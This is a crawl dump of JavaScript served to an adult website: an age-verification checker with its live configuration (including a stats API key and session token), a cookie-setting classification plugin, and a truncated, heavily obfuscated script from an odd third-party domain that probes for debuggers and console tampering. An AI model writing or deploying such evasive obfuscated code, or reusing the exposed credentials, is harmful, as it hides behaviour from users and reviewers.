<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M20,6v8c0,1.1-.9,2-2,2h-9l-5,4v-4h-2c-1.1,0-2-.9-2-2V6c0-1.1.9-2,2-2h16c1.1,0,2,.9,2,2Z" fill="#09b9e5"/><path d="M8.5,7c-.28,0-.5.22-.5.5v5c0,.27.22.5.5.5s.5-.23.5-.5v-5c0-.28-.22-.5-.5-.5ZM6.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM10.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM4.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5ZM12.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5Z" fill="#fed016"/><path d="M20,6c-1.67,0-3.09.58-4.25,1.75-1.16,1.16-1.75,2.58-1.75,4.25,0-1.67-.58-3.09-1.75-4.25-1.16-1.16-2.58-1.75-4.25-1.75,1.67,0,3.09-.58,4.25-1.75s1.75-2.58,1.75-4.25c0,1.67.58,3.09,1.75,4.25s2.58,1.75,4.25,1.75Z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ageverif.com/checker.js?key=uy8EinqdeAWfgUVJkX57TrF3CQI6tjLR4S9KPsZz&nostart=true&onsuccess=agvsuccess&onerror=agverror
body_size: 6281
content:
(function(a){typeof define=="function"&&define.amd?define(a):a()})(function(){"use strict";var ye=Object.defineProperty;var ae=Object.getOwnPropertySymbols;var ve=Object.prototype.hasOwnProperty,Ee=Object.prototype.propertyIsEnumerable;var he=a=>{throw TypeError(a)},ce=Math.pow,Q=(a,c,d)=>c in a?ye(a,c,{enumerable:!0,configurable:!0,writable:!0,value:d}):a[c]=d,X=(a,c)=>{for(var d in c||(c={}))ve.call(c,d)&&Q(a,d,c[d]);if(ae)for(var d of ae(c))Ee.call(c,d)&&Q(a,d,c[d]);return a};var Z=(a,c,d)=>Q(a,typeof c!="symbol"?c+"":c,d),ee=(a,c,d)=>c.has(a)||he("Cannot "+d);var e=(a,c,d)=>(ee(a,c,"read from private field"),d?d.call(a):c.get(a)),g=(a,c,d)=>c.has(a)?he("Cannot add the same private member more than once"):c instanceof WeakSet?c.add(a):c.set(a,d),u=(a,c,d,j)=>(ee(a,c,"write to private field"),j?j.call(a,d):c.set(a,d),d),r=(a,c,d)=>(ee(a,c,"access private method"),d);var T=(a,c,d)=>new Promise((j,P)=>{var L=y=>{try{D(d.next(y))}catch(A){P(A)}},b=y=>{try{D(d.throw(y))}catch(A){P(A)}},D=y=>y.done?j(y.value):Promise.resolve(y.value).then(L,b);D((d=d.apply(a,c)).next())});var b,D,y,A,H,$,F,B,_,x,n,J,v,R,N,C,w,O,q,S,V,U,f,s,de,te,le,ue,K,ie,I,M,fe,se,ge,Y,me,we,re,be,ne,pe,oe,z,m;class a{constructor(){g(this,b,{})}on(t,i){return typeof e(this,b)[t]!="object"&&(e(this,b)[t]=[]),e(this,b)[t].push(i),()=>this.removeListener(t,i)}removeListener(t,i){if(typeof e(this,b)[t]!="object")return;const o=e(this,b)[t].indexOf(i);o>-1&&e(this,b)[t].splice(o,1)}removeAllListeners(){Object.keys(e(this,b)).forEach(t=>e(this,b)[t].splice(0,e(this,b)[t].length))}emit(t,...i){typeof e(this,b)[t]=="object"&&[...e(this,b)[t]].forEach(o=>o.apply(this,i))}once(t,i){const o=this.on(t,(...l)=>{o(),i.apply(this,l)});return o}}b=new WeakMap;function c(G){let t=G.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw new Error}try{return decodeURIComponent(atob(t).replace(/(.)/g,(i,o)=>{let l=o.charCodeAt(0).toString(16).toUpperCase();return l.length<2&&(l="0"+l),"%"+l}))}catch(i){return atob(t)}}function d(G){if(typeof G!="string")throw new Error;const t=G.split(".")[1];if(typeof t!="string")throw new Error;const i=c(t);return JSON.parse(i)}const j=["STANDARD","ENHANCED","STRICT"],E=class E{constructor(t){g(this,s);Z(this,"debug",!1);g(this,H,!1);g(this,$,!1);g(this,F,!1);g(this,B,null);g(this,_);g(this,x);g(this,n);g(this,J,"en");g(this,v,null);g(this,R,null);g(this,N,null);g(this,C,null);g(this,w,null);g(this,O,null);g(this,q,null);g(this,S,null);g(this,V,null);g(this,U,window.location.hostname);g(this,f,new a);this.debug=!!(r(this,s,re).call(this,"debug")||t!=null&&t.debug),u(this,n,X({},t));try{r(this,s,te).call(this);try{r(this,s,le).call(this)}catch(i){throw r(this,s,M).call(this,i.message,i==null?void 0:i.code),i}u(this,H,!0),setTimeout(()=>e(this,f).emit("load",{verified:this.verified}))}catch(i){e(this,f).emit("error",i)}}get requiresVerification(){return e(this,n).requiresVerification}get verified(){return typeof e(this,_)!="undefined"?e(this,_):e(this,n).requiresVerification?this.verification?(r(this,s,m).call(this,"info","Verification found"),u(this,_,!0)):u(this,_,!1):(r(this,s,m).call(this,"info","Does not `requiresVerification`. Skipped loading"),u(this,_,!0))}get verification(){if(typeof e(this,x)!="undefined")return e(this,x);u(this,x,null);const t=r(this,s,re).call(this,e(this,n).verificationCookie);if(t)try{u(this,x,r(this,s,de).call(this,t)),r(this,s,m).call(this,"info","Verification found",e(this,x)),setTimeout(()=>{this.clear(),r(this,s,m).call(this,"info","Cleared expired verification"),e(this,n).isAutoStart&&this.start()},Math.min(e(this,x).expiresIn*1e3,ce(2,31)-1))}catch(i){r(this,s,m).call(this,"warn","Verification is invalid",{error:i}),r(this,s,ne).call(this,e(this,n).verificationCookie)}return e(this,x)}get client(){return{country:e(this,n).clientCountry,countrySubdivision:e(this,n).clientCountrySubdivision,countryNum:e(this,n).clientCountryNum}}get options(){return X({},e(this,n))}start(t){return T(this,null,function*(){var o,l;if(!e(this,H))return;if(e(this,S))throw r(this,s,m).call(this,"warn","Could not start(). Checker is already running"),new L("Could not start(). Checker is already running","checker_already_running");typeof t=="boolean"&&(t={forceVerification:t}),t!=null&&t.challenges&&this.setChallenges(t.challenges),t!=null&&t.language&&this.setLanguage(t.language),(t==null?void 0:t.closable)!==void 0&&(e(this,n).closable=!!t.closable),(l=(o=e(this,n)).isAutoStart)!=null||(o.isAutoStart=!!(t!=null&&t.isAutoStart));const i=t==null?void 0:t.forceVerification;try{if(r(this,s,z).call(this,"select"),!this.verified||i){try{yield r(this,s,ie).call(this),r(this,s,z).call(this,"enter")}catch(h){throw r(this,s,z).call(this,"cancel"),h}yield r(this,s,we).call(this)}this.verified&&(r(this,s,z).call(this,"success"),e(this,f).emit("success",{verification:this.verification})),r(this,s,I).call(this),e(this,f).emit("close",{verified:this.verified})}catch(h){if(e(this,f).emit("error",h),r(this,s,M).call(this,h.message,h==null?void 0:h.code),!e(this,n).isAutoStart)throw h}return{verified:this.verified,verification:this.verification}})}setLanguage(t){let i=t;(t==="auto"||!e(E,A).includes(t))&&(i=this.getBrowserLanguage()),e(this,n).language=i,e(this,S)&&(r(this,s,I).call(this),this.start())}setChallenges(t){e(this,n).challenges=t,e(this,S)&&(r(this,s,I).call(this),this.start())}clear(){u(this,_,void 0),u(this,x,void 0),r(this,s,ne).call(this,e(this,n).verificationCookie)}destroy(){if(e(this,n).isAutoStart)return r(this,s,m).call(this,"warn","Could not destroy(). AutoStart is enabled");e(this,f).removeAllListeners(),r(this,s,I).call(this),r(this,s,te).call(this)}on(t,i){const o=e(this,f).on(t,i);switch(t){case"ready":e(this,$)&&e(this,f).emit("ready");break;case"success":e(this,F)&&e(this,f).emit("success",{verification:this.verification});break;case"error":e(this,B)&&e(this,f).emit("error",e(this,B));break}return o}off(t,i){return e(this,f).removeListener(t,i)}getBrowserLanguage(){const t=navigator.language.slice(0,2);return e(E,A).includes(t)?t:e(this,J)}blur(){e(this,C)||(u(this,C,document.createElement("style")),e(this,C).textContent=`html { filter: blur(${e(E,y)}); }`,document.head.appendChild(e(this,C)),document.documentElement.offsetHeight,r(this,s,m).call(this,"info","Blurred document"))}unblur(){e(this,C)&&(e(this,C).textContent="",e(this,C).remove(),u(this,C,null),r(this,s,m).call(this,"info","Unblurred document"))}};D=new WeakMap,y=new WeakMap,A=new WeakMap,H=new WeakMap,$=new WeakMap,F=new WeakMap,B=new WeakMap,_=new WeakMap,x=new WeakMap,n=new WeakMap,J=new WeakMap,v=new WeakMap,R=new WeakMap,N=new WeakMap,C=new WeakMap,w=new WeakMap,O=new WeakMap,q=new WeakMap,S=new WeakMap,V=new WeakMap,U=new WeakMap,f=new WeakMap,s=new WeakSet,de=function(t){const i=d(t);if(i.exp<Date.now()/1e3)throw new L("Verification expired","verification_expired");if(e(this,n).environment==="live"&&(i.web!==e(this,n).websiteId||!j.includes(i.ass)||i.age<18))throw new L("Verification is invalid","invalid_verification");return{uid:i.jti,country:i.cco,countrySubdivision:i.csu,assuranceLevel:i.ass,ageThreshold:i.age,expiresAt:i.exp,expiresIn:i.exp-Math.floor(Date.now()/1e3),token:t}},te=function(){e(this,f).on("load",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "load"',t),e(this,n).onload&&((i=window==null?void 0:window[e(this,n).onload])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:load",{detail:t}))}),e(this,f).on("ready",()=>{var t;r(this,s,m).call(this,"info",'Triggered event: "ready"'),u(this,$,!0),e(this,n).onready&&((t=window==null?void 0:window[e(this,n).onready])==null||t.call(window)),window.dispatchEvent(new CustomEvent("ageverif:ready"))}),e(this,f).on("success",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "success"'),u(this,F,!0),e(this,n).onsuccess&&((i=window==null?void 0:window[e(this,n).onsuccess])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:success",{detail:t}))}),e(this,f).on("close",t=>{var i;r(this,s,m).call(this,"info",'Triggered event: "close"',t),e(this,n).onclose&&((i=window==null?void 0:window[e(this,n).onclose])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:close",{detail:t}))}),e(this,f).on("error",t=>{var i;r(this,s,m).call(this,"error",t.message,{error:t}),u(this,B,t),e(this,n).onerror&&((i=window==null?void 0:window[e(this,n).onerror])==null||i.call(window,t)),window.dispatchEvent(new CustomEvent("ageverif:error",{detail:t}))})},le=function(){var t,i;if(e(this,n).environment==="test"&&(this.debug=!0,r(this,s,m).call(this,"info","Test environment enabled")),!e(this,n).websiteId)throw new L("Invalid Key","invalid_key");if(e(this,n).environment!=="test"){const o=(i=(t=e(this,n).domain.match(/\./g))==null?void 0:t.length)!=null?i:0;if(u(this,U,window.location.hostname.split(".").slice(-o-1).join(".")),e(this,U)!==e(this,n).domain)throw new L(`Base Domain mismatch. Expected ${e(this,n).domain}, got ${e(this,U)}`,"base_domain_mismatch")}return(e(this,n).language==="auto"||!e(E,A).includes(e(this,n).language))&&(e(this,n).language=this.getBrowserLanguage()),e(this,n)},ue=function(){return T(this,null,function*(){if(document.readyState!=="complete")return new Promise(t=>{document.addEventListener("DOMContentLoaded",t,{once:!0}),window.addEventListener("load",t,{once:!0})})})},K=function(t,i=!1){return T(this,null,function*(){if(!e(this,v)||!e(this,R)||!e(this,w)){switch(u(this,v,document.createElement("ageverif-checker")),e(this,v).setAttribute("style","all: initial !important;"),document.documentElement.appendChild(e(this,v)),u(this,R,e(this,v).attachShadow({mode:"closed"})),u(this,w,document.createElement("div")),e(this,w).id="overlay",e(this,w).style.cssText=`position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2147483647;background: rgba(0, 0, 0, 0);backdrop-filter: blur(${e(E,y)});transition: background ${e(E,D)}ms ease;`,yield r(this,s,ue).call(this),document.body.style.overflow="hidden",e(this,R).appendChild(e(this,w)),e(this,w).offsetHeight,r(this,s,m).call(this,"info","Created overlay"),this.unblur(),e(this,n).mode){case"oauth2":e(this,w).style.background="rgba(255, 255, 255, 1)";break;default:e(this,w).style.background="rgba(0, 0, 0, 0.85)";break}e(this,N)||(u(this,N,new MutationObserver(o=>{e(this,R)&&o.forEach(l=>l.removedNodes.forEach(h=>{if(h===e(this,v))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker closed unexpectedly","DOM_TAMPERING")}))})),e(this,N).observe(document.documentElement,{childList:!0})),new MutationObserver(()=>{if(e(this,v))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker has been modified unexpectedly","STYLE_TAMPERING")}).observe(e(this,v),{attributes:!0,attributeFilter:["style"]}),new MutationObserver(o=>{e(this,w)&&o.forEach(l=>l.removedNodes.forEach(h=>{if(h===e(this,w))return r(this,s,I).call(this),r(this,s,M).call(this,"Checker closed unexpectedly","DOM_TAMPERING_OVERLAY")}))}).observe(e(this,R),{childList:!0}),new MutationObserver(()=>(r(this,s,I).call(this),r(this,s,M).call(this,"Checker has been modified unexpectedly","STYLE_TAMPERING_OVERLAY"))).observe(e(this,w),{attributes:!0,attributeFilter:["style"]})}return i?e(this,w).replaceChildren(t):e(this,w).appendChild(t),t.offsetHeight,e(this,w)})},ie=function(){return T(this,null,function*(){var t;this.blur(),u(this,S,r(this,s,fe).call(this));try{(t=e(this,O))!=null||u(this,O,yield r(this,s,ge).call(this)),r(this,s,K).call(this,e(this,O)),r(this,s,K).call(this,e(this,S))}catch(i){throw r(this,s,Y).call(this),this.unblur(),i}yield r(this,s,me).call(this),r(this,s,Y).call(this),r(this,s,m).call(this,"info",`Rendered view in ${e(this,n).mode} mode`)})},I=function(){var t,i;r(this,s,Y).call(this),r(this,s,se).call(this),document.body&&(document.body.style.overflow=""),(t=e(this,N))==null||t.disconnect(),u(this,N,null),(i=e(this,v))==null||i.remove(),u(this,v,null),u(this,R,null),u(this,w,null),this.unblur(),u(this,$,!1),u(this,F,!1),r(this,s,m).call(this,"info","Destroyed view")},M=function(t,i){return T(this,null,function*(){this.blur(),r(this,s,Y).call(this),r(this,s,se).call(this);const o=document.createElement("div");o.style.cssText="display: flex;flex-direction: column;align-items: center;text-align: center;padding: 32px 16px;font-family: sans-serif;";const l=document.createElement("img");l.src=`${e(this,n).checkerUrl}/assets/logos/ageverif-full.svg`,l.style.cssText="display: inline-block;height: 32px;margin-bottom: 16px;",o.appendChild(l);const h=document.createElement("h1");h.style.cssText="all: unset;color: #db0000;font-size: 18px;margin-bottom: 16px;",h.innerText="Age Verification cannot continue due to an error",o.appendChild(h);const p=document.createElement("h1");if(p.style.cssText="all: unset;color: #fff;font-size: 16px;margin-bottom: 16px;",p.innerText=`"${t}"`,o.appendChild(p),i){const W=document.createElement("h2");W.style.cssText="all: unset;color: #aaa;font-size: 12px;margin-top: -12px;margin-bottom: 16px;",W.innerText=`code: ${i}`,o.appendChild(W)}const k=document.createElement("button");k.innerText="Reload",k.style.cssText="display: inline-block;padding: 11px 16px;text-align: center;color: #ffffff;border: none;border-radius: 4px;background-color: #004db3;cursor: pointer;",k.onclick=()=>{window.location.reload()},o.appendChild(k),yield r(this,s,K).call(this,o,!0),this.unblur(),r(this,s,m).call(this,"error","Rendered error view",{message:t,code:i})})},fe=function(){const t=document.createElement("iframe");t.style.cssText="width: 100%;height: 100%;border: none;",t.setAttribute("allow","camera; geolocation; publickey-credentials-get; publickey-credentials-create; screen-wake-lock;"),u(this,V,h=>{var p;try{if(!e(this,S)||h.origin!==e(this,n).checkerUrl)return;switch(r(this,s,m).call(this,"info",`IFrame message received: ${JSON.stringify(h.data)}`),h.data.type){case"ready":e(this,f).emit("ready");break;case"verified":if(!h.data.token)throw new L("Could not get verification token","missing_verification_token");this.clear(),r(this,s,be).call(this,e(this,n).verificationCookie,h.data.token,h.data.expiresIn),r(this,s,z).call(this,"submit");break;case"close":e(this,f).emit("internal_close");break;case"error":throw new L(h.data.message,(p=h.data)==null?void 0:p.code);case"reload":r(this,s,I).call(this),r(this,s,ie).call(this);break}}catch(k){e(this,f).emit("error",k)}}),window.addEventListener("message",e(this,V)),t.onload=()=>{r(this,s,m).call(this,"info","IFrame loaded"),u(this,q,setTimeout(()=>{e(this,$)||e(this,f).emit("internal_error",new L("Checker took too long to load","checker_timeout"))},1e4))};const i={sessionToken:e(this,n).sessionToken};e(this,n).environment==="live"&&(i.domain=window.location.hostname),e(this,n).challenges&&(i.challenges=Array.isArray(e(this,n).challenges)?e(this,n).challenges.join(","):e(this,n).challenges),e(this,n).closable&&(i.closable="1");const o=new URLSearchParams(i).toString(),l=e(this,n).page?`/${e(this,n).page}`:"";return t.src=`${e(this,n).checkerUrl}/${e(this,n).language}${l}?${o}`,t},se=function(){var t;(t=e(this,S))==null||t.remove(),u(this,S,null),e(this,V)&&window.removeEventListener("message",e(this,V)),e(this,q)&&clearTimeout(e(this,q))},ge=function(){return T(this,null,function*(){const t=document.createElement("div");t.style.cssText="display: flex;justify-content: center;align-items: center;position: fixed;top: 0;left: 0;width: 100%;height: 100%;border: none;pointer-events: none;";const i=document.createElement("div");return i.style.cssText="display: inline-block;width: 5rem;height: 5rem;border: 0.5rem solid;border-color: #004db3 transparent;border-radius: 50%;",i.animate([{transform:"rotate(0deg)"},{transform:"rotate(360deg)"}],{duration:1e3,iterations:1/0}),t.appendChild(i),t})},Y=function(){var t;(t=e(this,O))==null||t.remove(),u(this,O,null)},me=function(){return T(this,null,function*(){return new Promise((t,i)=>{if(e(this,$))return t();const o=p=>{h.forEach(k=>k()),i(p)},l=()=>{h.forEach(p=>p()),t()},h=[e(this,f).once("ready",l),e(this,f).once("error",o),e(this,f).once("internal_error",o)]})})},we=function(){return T(this,null,function*(){return new Promise((t,i)=>{const o=p=>{h.forEach(k=>k()),i(p)},l=()=>{h.forEach(p=>p()),t()},h=[e(this,f).once("internal_close",l),e(this,f).once("error",o)]})})},re=function(t){return r(this,s,pe).call(this,t)},be=function(t,i,o=3600){const l=Date.now()+o*1e3;r(this,s,oe).call(this,t,i,l)},ne=function(t){r(this,s,oe).call(this,t,"",0)},pe=function(t){const i=document.cookie.split("; ").find(o=>o.startsWith(`${t}=`));return i?decodeURIComponent(i.split("=")[1]):null},oe=function(t,i,o){document.cookie=[`${t}=${encodeURIComponent(i)}`,`expires=${new Date(o).toUTCString()}`,`domain=${e(this,U)}`,"path=/","SameSite=strict","Secure"].join(";")},z=function(t){return T(this,null,function*(){queueMicrotask(()=>T(this,null,function*(){try{const i=new URLSearchParams;i.append("website_id",e(this,n).websiteId.toString()),i.append("challenge_id","0"),i.append("is_registered","0"),i.append("country",e(this,n).clientCountryNum.toString());const o=new URLSearchParams;o.append(t,"1");const l=new FormData;if(l.append("apikey","44c2e432ddbc7c9238b6ec3f2f05d725"),l.append("group","ageverif_checker"),l.append("filter",i.toString()),l.append("counter",o.toString()),l.append("format","json"),r(this,s,m).call(this,"info","Sending stats:",i.toString(),o.toString()),e(this,n).debug)return!0;const h=new AbortController,p=setTimeout(()=>h.abort(),2e3),k=yield fetch(`${e(this,n).statsUrl}/add_stat`,{method:"POST",mode:"no-cors",body:l,keepalive:!0,signal:h.signal});return clearTimeout(p),k.ok}catch(i){r(this,s,m).call(this,"warn",i.message,{error:i})}return!1}))})},m=function(t="info",...i){t!=="error"&&!this.debug||console[t](`%cAgeVerif %c[${t}]%c`,"color: #338bff; font-weight: bold;","color: #00bc2c; font-weight: normal;","color: inherit;",...i)},g(E,D,500),g(E,y,"10px"),g(E,A,["de","en","es","fr","it","pt"]),Z(E,"VERSION","1.8.1");let P=E;class L extends Error{constructor(t,i){super(t),this.code=i,this.name="AgeVerifError"}}window.AgeVerifChecker=P});
window.ageverif = new window.AgeVerifChecker({"debug":false,"environment":"live","checkerUrl":"https:\/\/checker.ageverif.com","apiUrl":"https:\/\/www.ageverif.com\/api","statsUrl":"https:\/\/wstats.ageverif.com\/api","sessionToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].uku300kGG0faqPNPd9ShEQZMdbOxzZBcCb0rA_BjzZk","mode":"default","page":null,"clientCountry":"US","clientCountryNum":840,"clientCountrySubdivision":"US-OH","requiresVerification":false,"websiteId":100,"domain":"pornofrancais.xxx","verificationCookie":"agvf","language":"auto","closable":false,"onload":null,"onready":null,"onsuccess":"agvsuccess","onerror":"agverror"});


--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/wp-content/plugins/ewok_embed_plugin/js/ewok-classification.js?ver=3.0.0-1769675710
body_size: 591
content:
/**
 * EWOK Site Classification JavaScript
 * Fetches site classification from EWOK API on page load and stores in cookies
 */
(function () {
  "use strict";

  // Check if the configuration is available
  if (typeof ewokClassification === "undefined") {
    return;
  }

  // Make the API call when DOM is ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", checkAndFetchClassification);
  } else {
    checkAndFetchClassification();
  }

  /**
   * Get a cookie value by name
   */
  function getCookie(name) {
    const match = document.cookie.match(
      new RegExp("(^| )" + name + "=([^;]+)")
    );
    return match ? match[2] : null;
  }

  /**
   * Set a cookie with name, value and expiration days
   */
  function setCookie(name, value, days) {
    let expires = "";
    if (days) {
      const date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie =
      name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
  }

  /**
   * Check if classification cookies exist, if not fetch from API
   */
  function checkAndFetchClassification() {
    // Check if cookies already exist
    const countryCode = getCookie("classification_country");
    const classificationName = getCookie("classification_name");

    // Only fetch if cookies don't exist
    if (!countryCode || !classificationName) {
      fetchClassification();
    }
  }

  function fetchClassification() {
    // Build API URL with cache-busting timestamp
    const apiUrl = ewokClassification.apiUrl + "?t=" + Date.now();

    // Make the fetch request
    fetch(apiUrl)
      .then(function (response) {
        if (!response.ok) {
          throw new Error("HTTP error " + response.status);
        }
        return response.json();
      })
      .then(function (data) {
        // Check if the response is valid
        if (data && data.code == 200) {
          // Store the classification data in cookies (data is at root level)
          storeClassificationCookies(data);
        }
      })
      .catch(function (error) {
        console.error("Error fetching classification data:", error);
      });
  }

  /**
   * Store classification data in cookies
   */
  function storeClassificationCookies(data) {
    // Set cookies with 7 days expiration
    if (data.detected_region_code) {
      setCookie("classification_country", data.detected_region_code, 7);
    }
    if (data.classification_name) {
      setCookie("classification_name", data.classification_name, 7);
    }
  }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ratiotyuknsye.pics/OTNIOFZCETtPCUxBJBpsG1s8TCZKCWcXIU5EZkg5S10nXiRYXStZP0odMEAuFkA%2FFjxKEWQaJVRVagJnFRE7VSAbCWoMeAoRZBoiWFQXUTIbCWoBYAsFcA50FRE7TTRmWiwKdAMRLA8wDFVxDzIUAXAJNRQHLlxuFAorDWEUBHoNb18BeFtvWlEsGis
body_size: 33870
content:
v9a2Z[492227]=(function(){var m75=2;for(;m75 !== 9;){switch(m75){case 5:var D5r;try{var P7S=2;for(;P7S !== 6;){switch(P7S){case 3:throw "";P7S=9;break;case 4:P7S=typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064'?3:9;break;case 2:Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'],'\u0067\u0069\u0042\u0069\x46',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});D5r=giBiF;D5r['\u0061\u004d\x49\u0032\x47']=D5r;P7S=4;break;case 9:delete D5r['\x61\u004d\x49\u0032\x47'];var i9h=Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65'];delete i9h['\u0067\x69\x42\x69\u0046'];P7S=6;break;}}}catch(j5h){D5r=window;}return D5r;break;case 1:return globalThis;break;case 2:m75=typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();g4lu16(v9a2Z[492227]);v9a2Z[581478]=(function(){var O5U=2;for(;O5U !== 9;){switch(O5U){case 5:M$b[1]={};M$b[1].r6DP6WP=function(){var a6N=2;for(;a6N !== 145;){switch(a6N){case 133:o9m[93]='u8B';o9m[42]='P$U';a6N=131;break;case 2:var o9m=[arguments];a6N=1;break;case 5:return 100;break;case 127:a6N=o9m[51] < o9m[1].length?126:149;break;case 98:o9m[1].N4NYP(o9m[79]);o9m[1].N4NYP(o9m[94]);o9m[1].N4NYP(o9m[52]);o9m[1].N4NYP(o9m[10]);o9m[1].N4NYP(o9m[4]);o9m[1].N4NYP(o9m[33]);a6N=92;break;case 33:o9m[80].P$U=['v9x','P6j'];o9m[80].Q64=function(){var K8z=function(S80){return S80 && S80['b'];};var g9c=(/\x2e/).j2Qhk(K8z + []);return g9c;};o9m[41]=o9m[80];o9m[14]={};a6N=29;break;case 108:o9m[1].N4NYP(o9m[43]);o9m[1].N4NYP(o9m[28]);o9m[1].N4NYP(o9m[21]);o9m[1].N4NYP(o9m[5]);o9m[39]=[];o9m[27]='k2o';a6N=133;break;case 148:a6N=42?148:147;break;case 14:o9m[2].P$U=['Q9N'];o9m[2].Q64=function(){var r3q=function(){return ('aa').charCodeAt(1);};var a6A=(/\x39\u0037/).j2Qhk(r3q + []);return a6A;};o9m[4]=o9m[2];o9m[3]={};a6N=10;break;case 124:o9m[91]=0;a6N=123;break;case 42:o9m[48].P$U=['I2_'];o9m[48].Q64=function(){var D_C=typeof t9Ni_ === 'function';return D_C;};o9m[37]=o9m[48];o9m[57]={};a6N=38;break;case 79:o9m[25]={};o9m[25].P$U=['v9x','P6j'];o9m[25].Q64=function(){var X3i=function(){return 1024 * 1024;};var z4o=(/[\065-\x38]/).j2Qhk(X3i + []);return z4o;};a6N=103;break;case 92:o9m[1].N4NYP(o9m[97]);o9m[1].N4NYP(o9m[8]);o9m[1].N4NYP(o9m[63]);o9m[1].N4NYP(o9m[37]);o9m[1].N4NYP(o9m[50]);o9m[1].N4NYP(o9m[61]);a6N=115;break;case 77:o9m[38].P$U=['Q9N'];o9m[38].Q64=function(){var n8M=function(){return ['a','a'].join();};var b9f=!(/(\133|\u005d)/).j2Qhk(n8M + []);return b9f;};o9m[28]=o9m[38];o9m[73]={};a6N=73;break;case 25:o9m[30].Q64=function(){var i91=typeof r5xXX === 'function';return i91;};o9m[69]=o9m[30];o9m[96]={};o9m[96].P$U=['Q9N'];o9m[96].Q64=function(){var l0M=function(){var d7O=function(Q$D){for(var n1r=0;n1r < 20;n1r++)Q$D+=n1r;return Q$D;};d7O(2);};var B40=(/\x31\071\u0032/).j2Qhk(l0M + []);return B40;};o9m[43]=o9m[96];o9m[80]={};a6N=33;break;case 128:o9m[51]=0;a6N=127;break;case 120:o9m[83][o9m[17]]=o9m[99];o9m[39].N4NYP(o9m[83]);a6N=151;break;case 115:o9m[1].N4NYP(o9m[46]);o9m[1].N4NYP(o9m[69]);o9m[1].N4NYP(o9m[58]);o9m[1].N4NYP(o9m[92]);o9m[1].N4NYP(o9m[41]);o9m[1].N4NYP(o9m[66]);o9m[1].N4NYP(o9m[6]);a6N=108;break;case 123:a6N=o9m[91] < o9m[13][o9m[42]].length?122:150;break;case 122:o9m[83]={};o9m[83][o9m[74]]=o9m[13][o9m[42]][o9m[91]];a6N=120;break;case 103:o9m[52]=o9m[25];o9m[59]={};o9m[59].P$U=['v9x','P6j'];o9m[59].Q64=function(){var x_K=function(){return 1024 * 1024;};var r4p=(/[\x35-\x38]/).j2Qhk(x_K + []);return r4p;};o9m[10]=o9m[59];a6N=98;break;case 38:o9m[57].P$U=['I2_'];o9m[57].Q64=function(){function K6C(R8m,t5k){return R8m + t5k;};var W_N=(/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []);return W_N;};o9m[58]=o9m[57];o9m[22]={};a6N=53;break;case 82:o9m[53].P$U=['P6j'];o9m[53].Q64=function(){var p6Q=function(){debugger;};var o4J=!(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []);return o4J;};o9m[21]=o9m[53];a6N=79;break;case 150:o9m[51]++;a6N=127;break;case 151:o9m[91]++;a6N=123;break;case 4:o9m[1]=[];o9m[7]={};o9m[7].P$U=['I2_'];o9m[7].Q64=function(){var A4Q=typeof h9QlqU === 'function';return A4Q;};o9m[6]=o9m[7];o9m[2]={};a6N=14;break;case 73:o9m[73].P$U=['I2_'];o9m[73].Q64=function(){var F3v=false;var m5J=[];try{for(var y66 in console)m5J.N4NYP(y66);F3v=m5J.length === 0;}catch(f6Y){}var d8q=F3v;return d8q;};o9m[63]=o9m[73];o9m[85]={};a6N=69;break;case 89:o9m[70].Q64=function(){var h9c=function(){var B3m;switch(B3m){case 0:break;}};var K$4=!(/\060/).j2Qhk(h9c + []);return K$4;};o9m[61]=o9m[70];o9m[55]={};o9m[55].P$U=['v9x'];o9m[55].Q64=function(){var z8N=function(){return parseFloat(".01");};var k8s=!(/[\u006c\163]/).j2Qhk(z8N + []);return k8s;};o9m[33]=o9m[55];o9m[53]={};a6N=82;break;case 47:o9m[46]=o9m[35];o9m[24]={};o9m[24].P$U=['P6j'];o9m[24].Q64=function(){var k8x=function(D9D,j5g,K1f){return !!D9D?j5g:K1f;};var T_x=!(/\u0021/).j2Qhk(k8x + []);return T_x;};a6N=64;break;case 57:o9m[44].Q64=function(){var N$k=function(){return (![] + [])[+!+[]];};var r6P=(/\x61/).j2Qhk(N$k + []);return r6P;};o9m[92]=o9m[44];o9m[38]={};a6N=77;break;case 129:o9m[74]='o_E';a6N=128;break;case 16:o9m[9].Q64=function(){var q83=function(){return ("01").substr(1);};var 